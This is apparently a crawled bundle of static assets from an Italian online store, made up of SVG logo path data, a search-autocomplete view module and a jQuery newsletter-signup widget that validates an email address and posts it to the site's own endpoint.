    <path class="st0" d="M218.89,29.56h-.2l-.13-6.27h-2.92c.2,3.04.26,6.2.26,9.3v21.7h3.18v-17.12c0-1.03.07-2.06.26-2.97.86-4.97,3.98-8.65,8.36-8.65.6,0,1.06,0,1.53.06v-2.91c-.4-.07-.86-.13-1.33-.13-4.31,0-7.63,3.03-9.02,6.97"/>
    <path class="st0" d="M193.09,22.59c-7.89,0-15.06,5.88-15.06,16.47,0,9.69,6.37,15.95,14.59,15.95h.07c7.03,0,15.19-4.97,15.19-16.47,0-9.5-5.97-15.96-14.79-15.96M192.82,52.42h-.07c-6.5,0-11.54-5.81-11.54-13.57,0-6.65,3.65-13.69,11.81-13.69s11.68,7.82,11.68,13.5c0,7.94-5.24,13.76-11.88,13.76"/>
    <path class="st0" d="M91.58,33.89v-.19c3.85-1.36,7.89-5.17,7.89-10.72,0-4-1.46-7.04-4.11-9.11-3.18-2.45-7.83-3.42-14.46-3.42-5.37,0-10.21.39-13.46.9v42.95h10.01v-17.12h3.05c4.11.06,6.03,1.55,7.23,6.98,1.32,5.36,2.39,8.85,3.12,10.14h10.35c-.86-1.68-2.25-7.36-3.65-12.27-1.13-4.01-2.85-6.91-5.97-8.14M81.43,30.08h-3.98v-12.01c.73-.13,2.12-.32,4.58-.32,4.64.06,7.43,2.06,7.43,6.07s-2.99,6.27-8.03,6.27"/>
  </g>
  <polygon class="st0" points="117.69 34.44 112.14 34.44 112.14 34.44 106.49 34.44 106.49 40.05 112.14 40.05 112.14 40.05 117.69 40.05 117.79 40.05 123.34 40.05 123.34 34.44 117.79 34.44 117.69 34.44"/>
  <path class="st0" d="M164.96,16.45l-3.18,1.16v5.68h-5.37v2.52h5.37v19.57c0,3.16.53,5.81,1.99,7.43,1.2,1.42,3.12,2.13,5.44,2.13,1.93,0,3.38-.32,4.45-.71l-.4-2.33c-.79.26-1.99.45-3.65.45-3.38,0-4.64-2.46-4.64-6.4v-20.15h9.09v-2.52h-9.09v-6.85Z"/>
  <path class="st0" d="M140.82,30.34c-6.43-2.46-9.29-4.91-9.29-9.69,0-3.42,2.46-7.94,9.68-7.94,3.85,0,6.7,1.23,7.9,2.07l1.19-2.65c-1.52-.97-4.71-2-8.89-2-7.63,0-13,4.65-13,11.04,0,5.88,4.31,9.5,11.48,12.01,6.5,2.39,9.09,5.29,9.09,10.14,0,5.36-4.11,9.04-10.81,9.04-3.71,0-7.23-1.16-9.75-2.84l-1.19,2.52c2.32,1.68,6.83,2.91,10.68,2.91,9.55,0,14.19-5.62,14.19-11.95s-3.91-9.76-11.28-12.66"/>
  <path class="st0" d="M246.49,22.59c-8.23,0-14.33,6.46-14.33,16.79,0,9.11,5.7,15.57,14.86,15.57,5.57,0,8.82-1.36,10.02-2l-.79-2.39c-1.79.84-4.18,1.74-8.82,1.74-6.57,0-12.14-3.94-12.14-13.82h23.48c.13-.58.13-1.03.13-1.87,0-4.46-1.99-14.01-12.4-14.01M235.47,36.02c.6-4.78,3.58-10.85,10.61-10.85,7.7,0,9.55,6.52,9.49,10.85h-20.1Z"/>
  <path class="st0" d="M218.89,29.56h-.2l-.13-6.27h-2.92c.2,3.04.26,6.2.26,9.3v21.7h3.18v-17.12c0-1.03.07-2.06.26-2.97.86-4.97,3.98-8.65,8.36-8.65.6,0,1.06,0,1.53.06v-2.91c-.4-.07-.86-.13-1.33-.13-4.31,0-7.63,3.03-9.02,6.97"/>
  <path class="st0" d="M193.09,22.59c-7.89,0-15.06,5.88-15.06,16.47,0,9.69,6.37,15.95,14.59,15.95h.07c7.03,0,15.19-4.97,15.19-16.47,0-9.5-5.97-15.96-14.79-15.96M192.82,52.42h-.07c-6.5,0-11.54-5.81-11.54-13.57,0-6.65,3.65-13.69,11.81-13.69s11.68,7.82,11.68,13.5c0,7.94-5.24,13.76-11.88,13.76"/>
  <path class="st0" d="M91.58,33.89v-.19c3.85-1.36,7.89-5.17,7.89-10.72,0-4-1.46-7.04-4.11-9.11-3.18-2.45-7.83-3.42-14.46-3.42-5.37,0-10.21.39-13.46.9v42.95h10.01v-17.12h3.05c4.11.06,6.03,1.55,7.23,6.98,1.32,5.36,2.39,8.85,3.12,10.14h10.35c-.86-1.68-2.25-7.36-3.65-12.27-1.13-4.01-2.85-6.91-5.97-8.14M81.43,30.08h-3.98v-12.01c.73-.13,2.12-.32,4.58-.32,4.64.06,7.43,2.06,7.43,6.07s-2.99,6.27-8.03,6.27"/>
  <polygon class="st0" points="117.69 34.44 112.14 34.44 112.14 34.44 106.49 34.44 106.49 40.05 112.14 40.05 112.14 40.05 117.69 40.05 117.79 40.05 123.34 40.05 123.34 34.44 117.79 34.44 117.69 34.44"/>
  <path class="st1" d="M28.38,55.01c-.45,0-.9-.03-1.35-.08-5.15-.59-9.32-4.51-10.38-9.75l-.09-.43-.45-.15-.31-.06c-6.02-1.22-10.19-6.97-9.49-13.08.59-5.15,4.51-9.32,9.75-10.38l.43-.09.14-.45.06-.32c1.12-5.54,6.06-9.57,11.74-9.57.45,0,.9.02,1.35.08,5.15.59,9.32,4.52,10.39,9.77l.09.43.44.13c5.29,1.07,9.21,5.24,9.8,10.39.7,6.11-3.46,11.86-9.49,13.08l-.75.15-.15.75c-1.12,5.54-6.06,9.57-11.74,9.57M24.2,31.89c.05.31.07.63.07.94,0,.69-.12,1.38-.35,2.03-.26.75-.67,1.44-1.18,2.01-.06.05-.22.21-.58.59-1.4,1.58-2.15,3.55-2.15,5.61,0,.96.16,1.9.48,2.8,1.19,3.35,4.37,5.6,7.92,5.6s6.73-2.25,7.92-5.6l.42-1.18-1.21-.32c-2.43-.65-4.64-2.11-6.23-4.1-.78-.98-1.4-2.07-1.84-3.23.31-.05.62-.07.94-.07.7,0,1.41.12,2.04.35.74.26,1.43.67,2.01,1.19.13.15.3.32.48.48l.09.08c1.55,1.4,3.54,2.16,5.62,2.16.96,0,1.9-.16,2.8-.48,3.35-1.19,5.6-4.37,5.6-7.92s-2.25-6.74-5.6-7.92l-1.17-.41-.32,1.2c-.65,2.44-2.11,4.65-4.09,6.23-.99.79-2.07,1.41-3.24,1.85-.05-.31-.07-.63-.07-.94,0-.69.12-1.38.35-2.03.26-.75.68-1.44,1.19-2.02.09-.08.28-.28.56-.56,1.41-1.58,2.16-3.56,2.16-5.62,0-.96-.16-1.91-.48-2.8-1.19-3.35-4.38-5.6-7.95-5.6-.56,0-1.13.06-1.69.17-2.85.59-5.25,2.74-6.27,5.61l-.35,1,1.21.32c2.43.65,4.65,2.11,6.23,4.1.79.98,1.41,2.07,1.84,3.23-.31.05-.62.07-.94.07-.7,0-1.41-.12-2.04-.35-.74-.26-1.44-.67-2.02-1.19-.13-.14-.51-.52-.55-.55-1.56-1.4-3.55-2.17-5.63-2.17-.96,0-1.9.16-2.8.48-3.35,1.19-5.6,4.37-5.6,7.92s2.25,6.74,5.6,7.92l1.17.42.32-1.2c.65-2.43,2.11-4.65,4.09-6.23.99-.79,2.07-1.41,3.24-1.85"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Mirasvit_SearchAutocomplete/js/in-page/IndexListView.js
body_size: -121
content:
/*eslint-disable */
define([], function () {
  var IndexListView = function IndexListView(props) {
    "use strict";

    var _this = this;

    this.isViewAllVisible = function () {
      return _this.props.result().totalItems > 0;
    };

    this.viewAllUrl = function () {
      return _this.props.result().urlAll;
    };

    this.indexes = function () {
      return _this.props.result().indexes;
    };

    this.isActive = function (index) {
      return index.identifier == _this.props.activeIndex();
    };

    this.selectIndex = function (index) {
      _this.props.activeIndex(index.identifier);
    };

    this.props = props;
  };

  return {
    IndexListView: IndexListView
  };
});
//# sourceMappingURL=IndexListView.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Rstore_Newsletter/js/widget.js
body_size: 468
content:
define([
    "jquery"
], function($) {
    "use strict";
    $.widget('rstore.newsletter', {
        options: {
            url: '/rstore/query/widget/', // app/code/Rstore/Newsletter
            method: 'post',
            triggerEvent: 'click'
        },

        _create: function() {
            this._bind();
        },

        _bind: function() {
            var self = this;
            self.element.on(self.options.triggerEvent, function() {
                self._ajaxSubmit();
            });
        },

        _ajaxSubmit: function() {

            var check = jQuery("input[name='subscribe']");
            var email = jQuery("input[name='widget-email']");
            var message = jQuery("#widget-message");

            console.log(check.is(":checked"));

            const validateEmail = (email) => {
                const regex = /^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/;
                return regex.test(email);
            };

            if(check.is(":checked")){
                if (validateEmail(email.val())) {

                    var button = jQuery("button[id='widget-button']");
                    var self = this;

                    $.ajax({
                        url: self.options.url,
                        type: self.options.method,
                        data: {email:email.val()},
                        dataType: 'json',
                        beforeSend: function() {
                            button.prop("disabled", true);
                            email.attr("readonly", true);
                            $('body').trigger('processStart');
                        },
                        success: function(res) {

                            if (res.success) {
                                message.removeClass("red-check");
                                message.text(res.message || "Registrazione completata con successo.");
                            } else {
                                message.addClass("red-check");
                                message.text(res.message || "Errore durante la registrazione.");
                            }

                            $('body').trigger('processStop');

                            setTimeout(function() {
                                button.prop("disabled", false);
                                email.attr("readonly", false);
                                email.val("");
                            }, 3000);
                        }
                    });
                }
                else {
                    console.log('INVALID email');
                    message.addClass("red-check");
                    message.text("Digitare un indirizzo valido per favore");
                }
            }
            else{
                console.log('UNCHECKED');
                message.addClass("red-check");
                message.text("Accettare le Privacy Policy per favore");
            }

        },
    });

    return $.rstore.newsletter;
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rstore.it/pub/media/porto/web/images/logo.svg
body_size: 4357
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Livello_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 381.32 65.94">
  <!-- Generator: Adobe Illustrator 29.5.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 141)  -->
  <defs>
    <style>
      .st0 {
        fill: #1d1d1b;
      }

      .st1 {
        fill: #009ddf;
      }
    </style>
  </defs>
  <g>
    <path class="st0" d="M375.07,19.69c0-.72-.02-1.24-.03-1.67-.03-.79-.07-1.38-.15-1.92-.13-.9-.34-1.65-.68-2.35-.33-.7-.78-1.33-1.33-1.88-.54-.55-1.18-.99-1.88-1.33-.71-.34-1.45-.55-2.36-.68-.54-.08-1.13-.12-1.92-.15-.43-.02-.94-.02-1.67-.03-.75,0-1.74-.01-3.28-.01h-72.76c-1.54,0-2.53,0-3.27.01-.73,0-1.25.01-1.67.03-.79.02-1.38.07-1.92.15-.9.13-1.65.34-2.35.68-.7.34-1.33.78-1.87,1.33-.55.54-.99,1.18-1.33,1.88-.34.71-.55,1.45-.68,2.35-.08.54-.12,1.14-.15,1.92-.01.43-.02.95-.03,1.67,0,.74-.01,1.72-.01,3.27v20.01c0,1.56,0,2.54.01,3.28,0,.73.02,1.24.03,1.67.02.78.07,1.37.15,1.92.13.9.34,1.65.68,2.35.33.7.78,1.33,1.33,1.88.54.55,1.18.99,1.87,1.33.7.34,1.45.56,2.35.69.54.07,1.13.12,1.92.14.42.01.94.02,1.67.03.75,0,1.74.01,3.27.01h72.76c1.54,0,2.53,0,3.28-.01.73,0,1.24-.01,1.67-.03.78-.02,1.38-.07,1.92-.14.9-.13,1.65-.35,2.36-.69.7-.34,1.33-.78,1.88-1.33.54-.54.99-1.17,1.33-1.88.34-.7.55-1.45.68-2.35.08-.54.12-1.13.15-1.92,0-.43.02-.95.03-1.67,0-.74,0-1.72.01-3.28v-20.01c0-1.56,0-2.54-.01-3.28M374.07,42.98c0,1.54,0,2.53-.01,3.27,0,.74-.02,1.24-.03,1.65-.03.78-.07,1.33-.14,1.81-.11.81-.31,1.46-.59,2.06-.28.6-.67,1.14-1.13,1.6-.46.46-1,.85-1.6,1.13-.6.29-1.25.48-2.06.59-.48.07-1.03.11-1.81.14-.4.01-.91.02-1.65.03-.74,0-1.73.01-3.27.01h-72.76c-1.53,0-2.52,0-3.27-.01-.74,0-1.24-.01-1.65-.03-.77-.02-1.33-.07-1.81-.14-.81-.11-1.46-.3-2.06-.59-.59-.29-1.13-.67-1.6-1.13-.46-.46-.84-1-1.13-1.6-.29-.6-.48-1.25-.59-2.06-.07-.48-.12-1.03-.14-1.81-.01-.41-.02-.91-.03-1.65,0-.75-.01-1.74-.01-3.27v-20.01c0-1.53,0-2.52.01-3.27,0-.74.02-1.24.03-1.65.02-.78.07-1.33.14-1.81.11-.81.31-1.46.59-2.06.28-.59.67-1.13,1.13-1.6.46-.46,1-.85,1.6-1.13.6-.29,1.25-.48,2.06-.6.48-.07,1.03-.11,1.81-.14.41-.01.91-.02,1.65-.03.75,0,1.74-.01,3.27-.01h72.76c1.53,0,2.52,0,3.27.01.74,0,1.24.02,1.65.03.77.02,1.33.07,1.81.14.81.11,1.46.31,2.06.6.59.28,1.13.67,1.6,1.13.46.46.84,1,1.13,1.6.29.6.48,1.25.59,2.06.07.48.11,1.04.14,1.81,0,.41.02.91.03,1.65,0,.75,0,1.74.01,3.27v20.01Z"/>
    <path class="st0" d="M321.88,23.67c-.24-.24-.53-.42-.86-.55-.33-.13-.7-.19-1.11-.19h-3.06v8.23h1.28v-2.81h1.79c.4,0,.77-.07,1.11-.2.33-.13.62-.32.86-.56.24-.24.43-.53.56-.86.13-.33.2-.7.2-1.1h0c0-.41-.07-.78-.2-1.11-.13-.33-.32-.62-.56-.85M321.34,25.64c0,.52-.15.92-.46,1.2-.3.29-.74.43-1.29.43h-1.47v-3.27h1.47c.56,0,.99.14,1.29.43.31.29.46.68.46,1.2h0Z"/>
    <path class="st0" d="M325.05,27.58c0-.45.11-.8.34-1.04.23-.25.54-.37.94-.37.12,0,.23,0,.33.02.1.01.17.03.22.05v-1.15s-.11-.02-.18-.03c-.08-.01-.16-.02-.24-.02-.34,0-.63.1-.88.31-.24.21-.41.48-.51.83h-.03v-1.03h-1.23v6h1.23v-3.58Z"/>
    <path class="st0" d="M331.72,25.42c-.4-.25-.89-.38-1.45-.38-.42,0-.8.08-1.14.22-.34.15-.63.36-.87.64-.24.28-.43.61-.56.99-.13.38-.19.81-.19,1.28h0c0,.64.11,1.18.34,1.65.22.46.55.82.98,1.07.42.25.93.38,1.51.38.37,0,.7-.05.99-.15.29-.1.55-.24.77-.41.22-.17.4-.37.54-.58.14-.21.23-.44.28-.68v-.06s-1.16,0-1.16,0l-.02.04c-.05.15-.14.29-.26.41-.12.13-.28.23-.47.3-.18.08-.4.11-.65.11-.49,0-.88-.16-1.17-.47-.29-.31-.44-.76-.46-1.32h4.25v-.42c0-.6-.11-1.13-.33-1.58-.22-.45-.53-.81-.94-1.06M328.75,27.6c.04-.34.13-.62.26-.85.14-.23.32-.4.53-.52.22-.12.46-.18.72-.18.4,0,.74.13,1.01.38.27.25.43.64.48,1.16h-3.01Z"/>
    <path class="st0" d="M339.06,31.15v-3.75c0-.26.05-.48.16-.68.11-.2.25-.35.44-.46.18-.11.4-.17.64-.17.37,0,.65.11.85.33.2.22.3.52.3.91v3.83h1.24v-4.12c0-.4-.08-.75-.24-1.05-.16-.3-.39-.53-.68-.69-.29-.16-.64-.25-1.04-.25-.43,0-.81.11-1.14.31-.33.21-.58.5-.73.87h-.03c-.12-.38-.32-.67-.61-.87-.29-.21-.64-.31-1.06-.31-.39,0-.73.09-1.02.29-.29.19-.51.44-.63.76h-.03v-.93h-1.23v6h1.23v-3.71c0-.26.05-.49.16-.69.11-.2.25-.37.44-.48.19-.12.4-.18.65-.18.35,0,.63.11.83.31.21.2.31.48.31.83v3.92h1.21Z"/>
  </g>
  <rect class="st0" x="344.21" y="25.15" width="1.23" height="6"/>
  <g>
    <path class="st0" d="M344.82,24.23c.14,0,.26-.03.37-.1.11-.07.19-.15.26-.25.06-.11.09-.23.09-.35s-.03-.25-.09-.36c-.07-.11-.15-.19-.26-.26-.11-.06-.23-.1-.37-.1s-.26.04-.36.1c-.11.07-.2.15-.26.26-.07.11-.1.23-.1.36s.03.25.1.35c.06.11.15.19.26.25.11.07.23.1.36.1"/>
    <path class="st0" d="M352.15,31.16v-6h-1.24v3.5c0,.31-.05.59-.18.82-.12.23-.28.42-.49.54-.21.13-.46.19-.75.19-.43,0-.75-.12-.96-.37-.21-.24-.32-.59-.32-1.04v-3.65h-1.23v3.89c0,.46.08.85.24,1.19.16.33.4.59.71.77.31.18.68.27,1.12.27s.84-.09,1.14-.29c.3-.19.54-.43.69-.73h.03v.9h1.24Z"/>
    <path class="st0" d="M361.12,25.29c-.3-.16-.64-.25-1.04-.25-.42,0-.8.1-1.14.31-.33.21-.58.5-.73.87h-.03c-.12-.38-.32-.67-.61-.87-.29-.21-.64-.31-1.06-.31-.39,0-.73.09-1.02.29-.29.19-.5.44-.63.76h-.03v-.93h-1.23v6h1.23v-3.71c0-.26.05-.49.16-.69.11-.2.26-.37.45-.48.19-.12.4-.18.65-.18.35,0,.62.1.83.31.21.2.31.48.31.83v3.92h1.21v-3.76c0-.26.05-.48.16-.67.1-.2.25-.35.43-.46.19-.11.4-.17.64-.17.36,0,.65.11.85.32.2.22.3.52.3.91v3.83h1.24v-4.12c0-.4-.08-.75-.24-1.05-.16-.3-.39-.53-.68-.69"/>
    <path class="st0" d="M321.88,35.84c-.24-.24-.53-.42-.86-.55-.33-.13-.7-.19-1.11-.19h-3.06v8.23h1.28v-2.81h1.79c.4,0,.77-.07,1.11-.2.33-.13.62-.32.86-.55.24-.24.43-.53.56-.86.13-.33.2-.7.2-1.1h0c0-.41-.07-.78-.2-1.11-.13-.33-.32-.62-.56-.85M321.34,37.81c0,.52-.15.92-.46,1.2-.3.29-.74.43-1.29.43h-1.47v-3.27h1.47c.56,0,.99.14,1.29.43.31.29.46.68.46,1.2h0Z"/>
    <path class="st0" d="M327.26,37.46c-.36-.16-.78-.24-1.27-.24s-.91.08-1.27.24c-.36.16-.64.38-.84.65s-.32.58-.35.93v.06s1.16,0,1.16,0v-.05c.06-.24.2-.44.41-.59.21-.15.5-.23.86-.23.38,0,.68.09.88.28.21.19.31.45.31.78v.45l-1.63.1c-.71.04-1.26.22-1.65.52-.39.31-.58.72-.58,1.24h0c0,.37.08.68.25.96.17.27.4.49.7.64.3.15.65.23,1.05.23s.76-.09,1.08-.28c.33-.19.58-.45.75-.77h.02v.95h1.24v-4.14c0-.4-.1-.75-.29-1.05-.2-.3-.47-.52-.83-.69M327.15,41.08c0,.26-.07.49-.2.7-.13.21-.32.37-.54.49-.23.12-.49.18-.78.18-.33,0-.6-.08-.79-.23-.2-.15-.3-.36-.3-.62h0c0-.27.1-.47.3-.62.2-.15.48-.24.85-.27l1.47-.09v.47Z"/>
    <path class="st0" d="M332.45,37.21c-.34,0-.63.1-.87.31-.24.21-.41.48-.51.84h-.03v-1.03h-1.23v6h1.23v-3.58c0-.45.11-.8.35-1.04.23-.24.54-.37.94-.37.12,0,.23,0,.33.02.1.01.17.03.22.05v-1.15s-.11-.02-.18-.03c-.08-.01-.15-.02-.24-.02"/>
    <path class="st0" d="M336.75,42.46c-.26,0-.46-.05-.59-.17-.14-.11-.2-.32-.2-.62v-3.37h1.12v-.98h-1.12v-1.57h-1.26v1.57h-.86v.98h.86v3.44c0,.6.14,1.03.43,1.3.29.27.73.4,1.32.4.12,0,.24,0,.35-.02.11-.01.2-.02.28-.03v-.95s-.09,0-.15.01c-.06,0-.12,0-.18,0"/>
    <path class="st0" d="M342.61,37.48c-.31-.18-.68-.27-1.12-.27s-.83.09-1.14.28c-.31.19-.54.43-.7.74h-.03v-.91h-1.23v6h1.23v-3.5c0-.31.06-.58.18-.82.12-.23.28-.42.49-.55.21-.13.46-.2.75-.2.43,0,.75.12.96.36.21.24.32.59.32,1.05v3.65h1.24v-3.89c0-.46-.08-.86-.24-1.19-.16-.33-.4-.59-.71-.77"/>
    <path class="st0" d="M348.94,37.59c-.4-.25-.89-.38-1.45-.38-.42,0-.8.08-1.14.22-.34.15-.63.36-.88.64-.24.28-.43.61-.56.99-.13.38-.19.81-.19,1.28h0c0,.64.11,1.18.34,1.65.22.46.55.82.98,1.08.42.25.93.38,1.51.38.37,0,.69-.05.99-.15.29-.1.55-.23.77-.4.22-.17.4-.36.53-.58.14-.22.23-.45.28-.69v-.06s-1.16,0-1.16,0l-.02.04c-.05.15-.14.29-.26.41-.12.12-.28.23-.46.3-.18.08-.4.11-.65.11-.49,0-.88-.16-1.17-.47-.29-.32-.44-.76-.45-1.33h4.25v-.41c0-.6-.11-1.13-.33-1.58-.22-.45-.53-.81-.94-1.06M345.97,39.77c.04-.34.13-.62.26-.85.14-.23.32-.4.53-.52.22-.12.46-.18.73-.18.4,0,.74.13,1.01.38.27.25.43.64.48,1.16h-3.01Z"/>
    <path class="st0" d="M354.08,37.21c-.34,0-.63.1-.87.31-.24.21-.41.48-.51.84h-.03v-1.03h-1.23v6h1.23v-3.58c0-.45.11-.8.35-1.04.23-.24.54-.37.94-.37.12,0,.23,0,.33.02.1.01.17.03.22.05v-1.15c-.05,0-.11-.02-.19-.03-.08-.01-.15-.02-.24-.02"/>
    <path class="st0" d="M305.94,32.24c-.03-3.19,2.6-4.72,2.72-4.79-1.49-2.2-3.8-2.44-4.61-2.5-2.07-.15-3.83,1.16-4.81,1.16s-2.53-1.12-4.16-1.09c-2.13.03-4.11,1.24-5.21,3.16-2.22,3.85-.57,9.56,1.6,12.69,1.06,1.53,2.32,3.25,3.98,3.18,1.6-.06,2.2-1.03,4.13-1.03s2.47,1.03,4.16,1c1.71-.03,2.81-1.56,3.85-3.1,1.22-1.77,1.72-3.49,1.75-3.58-.04-.02-3.35-1.28-3.38-5.09"/>
    <path class="st0" d="M302.76,22.88c.88-1.06,1.47-2.55,1.31-4.02-1.27.05-2.8.84-3.71,1.91-.81.94-1.53,2.45-1.34,3.9,1.41.11,2.86-.72,3.74-1.78"/>
    <path class="st0" d="M375.07,19.69c0-.72-.02-1.24-.03-1.67-.03-.79-.07-1.38-.15-1.92-.13-.9-.34-1.65-.68-2.35-.33-.7-.78-1.33-1.33-1.88-.54-.55-1.18-.99-1.88-1.33-.71-.34-1.45-.55-2.36-.68-.54-.08-1.13-.12-1.92-.15-.43-.02-.94-.02-1.67-.03-.75,0-1.74-.01-3.28-.01h-72.76c-1.54,0-2.53,0-3.27.01-.73,0-1.25.01-1.67.03-.79.02-1.38.07-1.92.15-.9.13-1.65.34-2.35.68-.7.34-1.33.78-1.87,1.33-.55.54-.99,1.18-1.33,1.88-.34.71-.55,1.45-.68,2.35-.08.54-.12,1.14-.15,1.92-.01.43-.02.95-.03,1.67,0,.74-.01,1.72-.01,3.27v20.01c0,1.56,0,2.54.01,3.28,0,.73.02,1.24.03,1.67.02.78.07,1.37.15,1.92.13.9.34,1.65.68,2.35.33.7.78,1.33,1.33,1.88.54.55,1.18.99,1.87,1.33.7.34,1.45.56,2.35.69.54.07,1.13.12,1.92.14.42.01.94.02,1.67.03.75,0,1.74.01,3.27.01h72.76c1.54,0,2.53,0,3.28-.01.73,0,1.24-.01,1.67-.03.78-.02,1.38-.07,1.92-.14.9-.13,1.65-.35,2.36-.69.7-.34,1.33-.78,1.88-1.33.54-.54.99-1.17,1.33-1.88.34-.7.55-1.45.68-2.35.08-.54.12-1.13.15-1.92,0-.43.02-.95.03-1.67,0-.74,0-1.72.01-3.28v-20.01c0-1.56,0-2.54-.01-3.28M374.07,42.98c0,1.54,0,2.53-.01,3.27,0,.74-.02,1.24-.03,1.65-.03.78-.07,1.33-.14,1.81-.11.81-.31,1.46-.59,2.06-.28.6-.67,1.14-1.13,1.6-.46.46-1,.85-1.6,1.13-.6.29-1.25.48-2.06.59-.48.07-1.03.11-1.81.14-.4.01-.91.02-1.65.03-.74,0-1.73.01-3.27.01h-72.76c-1.53,0-2.52,0-3.27-.01-.74,0-1.24-.01-1.65-.03-.77-.02-1.33-.07-1.81-.14-.81-.11-1.46-.3-2.06-.59-.59-.29-1.13-.67-1.6-1.13-.46-.46-.84-1-1.13-1.6-.29-.6-.48-1.25-.59-2.06-.07-.48-.12-1.03-.14-1.81-.01-.41-.02-.91-.03-1.65,0-.75-.01-1.74-.01-3.27v-20.01c0-1.53,0-2.52.01-3.27,0-.74.02-1.24.03-1.65.02-.78.07-1.33.14-1.81.11-.81.31-1.46.59-2.06.28-.59.67-1.13,1.13-1.6.46-.46,1-.85,1.6-1.13.6-.29,1.25-.48,2.06-.6.48-.07,1.03-.11,1.81-.14.41-.01.91-.02,1.65-.03.75,0,1.74-.01,3.27-.01h72.76c1.53,0,2.52,0,3.27.01.74,0,1.24.02,1.65.03.77.02,1.33.07,1.81.14.81.11,1.46.31,2.06.6.59.28,1.13.67,1.6,1.13.46.46.84,1,1.13,1.6.29.6.48,1.25.59,2.06.07.48.11,1.04.14,1.81,0,.41.02.91.03,1.65,0,.75,0,1.74.01,3.27v20.01Z"/>
    <path class="st0" d="M321.88,23.67c-.24-.24-.53-.42-.86-.55-.33-.13-.7-.19-1.11-.19h-3.06v8.23h1.28v-2.81h1.79c.4,0,.77-.07,1.11-.2.33-.13.62-.32.86-.56.24-.24.43-.53.56-.86.13-.33.2-.7.2-1.1h0c0-.41-.07-.78-.2-1.11-.13-.33-.32-.62-.56-.85M321.34,25.64c0,.52-.15.92-.46,1.2-.3.29-.74.43-1.29.43h-1.47v-3.27h1.47c.56,0,.99.14,1.29.43.31.29.46.68.46,1.2h0Z"/>
    <path class="st0" d="M325.05,27.58c0-.45.11-.8.34-1.04.23-.25.54-.37.94-.37.12,0,.23,0,.33.02.1.01.17.03.22.05v-1.15s-.11-.02-.18-.03c-.08-.01-.16-.02-.24-.02-.34,0-.63.1-.88.31-.24.21-.41.48-.51.83h-.03v-1.03h-1.23v6h1.23v-3.58Z"/>
    <path class="st0" d="M331.72,25.42c-.4-.25-.89-.38-1.45-.38-.42,0-.8.08-1.14.22-.34.15-.63.36-.87.64-.24.28-.43.61-.56.99-.13.38-.19.81-.19,1.28h0c0,.64.11,1.18.34,1.65.22.46.55.82.98,1.07.42.25.93.38,1.51.38.37,0,.7-.05.99-.15.29-.1.55-.24.77-.41.22-.17.4-.37.54-.58.14-.21.23-.44.28-.68v-.06s-1.16,0-1.16,0l-.02.04c-.05.15-.14.29-.26.41-.12.13-.28.23-.47.3-.18.08-.4.11-.65.11-.49,0-.88-.16-1.17-.47-.29-.31-.44-.76-.46-1.32h4.25v-.42c0-.6-.11-1.13-.33-1.58-.22-.45-.53-.81-.94-1.06M328.75,27.6c.04-.34.13-.62.26-.85.14-.23.32-.4.53-.52.22-.12.46-.18.72-.18.4,0,.74.13,1.01.38.27.25.43.64.48,1.16h-3.01Z"/>
    <path class="st0" d="M339.06,31.15v-3.75c0-.26.05-.48.16-.68.11-.2.25-.35.44-.46.18-.11.4-.17.64-.17.37,0,.65.11.85.33.2.22.3.52.3.91v3.83h1.24v-4.12c0-.4-.08-.75-.24-1.05-.16-.3-.39-.53-.68-.69-.29-.16-.64-.25-1.04-.25-.43,0-.81.11-1.14.31-.33.21-.58.5-.73.87h-.03c-.12-.38-.32-.67-.61-.87-.29-.21-.64-.31-1.06-.31-.39,0-.73.09-1.02.29-.29.19-.51.44-.63.76h-.03v-.93h-1.23v6h1.23v-3.71c0-.26.05-.49.16-.69.11-.2.25-.37.44-.48.19-.12.4-.18.65-.18.35,0,.63.11.83.31.21.2.31.48.31.83v3.92h1.21Z"/>
  </g>
  <rect class="st0" x="344.21" y="25.15" width="1.23" height="6"/>
  <g>
    <path class="st0" d="M344.82,24.23c.14,0,.26-.03.37-.1.11-.07.19-.15.26-.25.06-.11.09-.23.09-.35s-.03-.25-.09-.36c-.07-.11-.15-.19-.26-.26-.11-.06-.23-.1-.37-.1s-.26.04-.36.1c-.11.07-.2.15-.26.26-.07.11-.1.23-.1.36s.03.25.1.35c.06.11.15.19.26.25.11.07.23.1.36.1"/>
    <path class="st0" d="M352.15,31.16v-6h-1.24v3.5c0,.31-.05.59-.18.82-.12.23-.28.42-.49.54-.21.13-.46.19-.75.19-.43,0-.75-.12-.96-.37-.21-.24-.32-.59-.32-1.04v-3.65h-1.23v3.89c0,.46.08.85.24,1.19.16.33.4.59.71.77.31.18.68.27,1.12.27s.84-.09,1.14-.29c.3-.19.54-.43.69-.73h.03v.9h1.24Z"/>
    <path class="st0" d="M361.12,25.29c-.3-.16-.64-.25-1.04-.25-.42,0-.8.1-1.14.31-.33.21-.58.5-.73.87h-.03c-.12-.38-.32-.67-.61-.87-.29-.21-.64-.31-1.06-.31-.39,0-.73.09-1.02.29-.29.19-.5.44-.63.76h-.03v-.93h-1.23v6h1.23v-3.71c0-.26.05-.49.16-.69.11-.2.26-.37.45-.48.19-.12.4-.18.65-.18.35,0,.62.1.83.31.21.2.31.48.31.83v3.92h1.21v-3.76c0-.26.05-.48.16-.67.1-.2.25-.35.43-.46.19-.11.4-.17.64-.17.36,0,.65.11.85.32.2.22.3.52.3.91v3.83h1.24v-4.12c0-.4-.08-.75-.24-1.05-.16-.3-.39-.53-.68-.69"/>
    <path class="st0" d="M321.88,35.84c-.24-.24-.53-.42-.86-.55-.33-.13-.7-.19-1.11-.19h-3.06v8.23h1.28v-2.81h1.79c.4,0,.77-.07,1.11-.2.33-.13.62-.32.86-.55.24-.24.43-.53.56-.86.13-.33.2-.7.2-1.1h0c0-.41-.07-.78-.2-1.11-.13-.33-.32-.62-.56-.85M321.34,37.81c0,.52-.15.92-.46,1.2-.3.29-.74.43-1.29.43h-1.47v-3.27h1.47c.56,0,.99.14,1.29.43.31.29.46.68.46,1.2h0Z"/>
